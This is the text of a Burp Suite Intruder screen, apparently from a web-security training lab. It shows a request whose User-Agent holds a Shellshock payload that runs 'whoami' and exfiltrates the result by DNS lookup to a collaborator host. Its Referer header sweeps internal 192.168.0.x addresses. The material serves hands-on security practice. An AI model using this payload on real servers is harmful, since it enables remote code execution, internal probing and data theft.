 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: ac2c1f1c1fea74f48062101a00d800c0.web-security-academy.net
3 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).8r0cus0qbgzlzuehhuef34hurlxbl0.burpcollaborator.net
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.§ip§:8080
9 Cookie: session=UWJgMuvMT09Bi7RLCkKrQvy6eKZJ6K9L
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches \n Pretty Clear
1 payload position Length: 491